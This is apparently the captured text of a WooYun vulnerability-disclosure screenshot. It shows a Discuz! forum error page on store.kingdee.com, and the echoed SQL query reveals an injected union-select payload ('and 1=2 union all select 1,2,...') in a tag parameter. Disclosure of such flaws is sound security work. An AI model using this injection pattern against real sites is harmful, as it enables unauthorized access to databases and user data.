 store.kingdee.com - Database Error - Windows Internet Explorer
http://store.kingdee.com/bbs/forum.php?mod=forumdisplay&fid=2&tag_set_id=187&tag_id=1002 and
store.kingdee.com - D...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1054] Unknown column 't.displayorder' in 'order clause'
[Query] SELECT t.* FROM forum_thread t left join bbs_tag bt on t.tid=bt.item_id WHERE t.fid='2' AND
(t.displayorder IN (0, 1, 2, 3, 4)) and bt.tag_id=1002 and 1=2 union all select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38
ORDER BY t.displayorder DESC, t.lastpost DESC LIMIT 0, 20
www.wooyun.org